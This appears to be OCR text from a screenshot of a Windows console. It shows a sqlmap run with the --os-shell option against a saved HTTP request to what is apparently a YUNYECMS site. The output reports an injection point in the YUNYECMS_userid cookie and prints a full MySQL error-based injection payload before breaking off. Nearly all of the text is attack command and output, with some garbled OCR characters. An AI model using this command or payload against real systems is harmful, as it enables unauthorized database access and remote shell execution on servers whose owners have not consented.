 Response
选择C:\Windows\system32\cmd.exe
D:\softfiles\burp工具包>sqlmap.py -r C:\Users\youzi\AppData\Local\Temp\\1629451333851.req --os-shell --batch
H
{1.5.4.7#dev}
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting @ 17:22:16 /2021-08-20/
[17:22:16] [INFO] parsing HTTP request from 'C:\Users\youzi\AppData\Local\Temp\\1629451333851.req'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [
/n/q] Y
[17:22:16] [INFO] resuming back-end DBMS 'mysql'
[17:22:16] [INFO] testing connection to the target URL
[17:22:17] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: YUNYECMS_userid=-4454 OR 1 GROUP BY CONCAT(0x71627a7671,(SELECT (CASE WHEN (6355=6355) THEN 1 ELSE 0 END))
0x7170766271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: time-based blind